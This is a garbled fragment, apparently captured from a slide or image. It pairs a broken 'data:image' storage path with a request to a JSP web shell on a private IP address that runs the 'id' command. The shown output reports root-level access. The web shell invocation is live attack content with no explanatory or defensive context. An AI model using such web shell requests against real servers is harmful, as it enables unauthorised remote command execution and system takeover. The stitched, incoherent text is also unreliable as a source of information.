 172.31.93.140:8080/shell.jsp?cmd=id
uid=0(root) gid=0(root) groups=0(root) //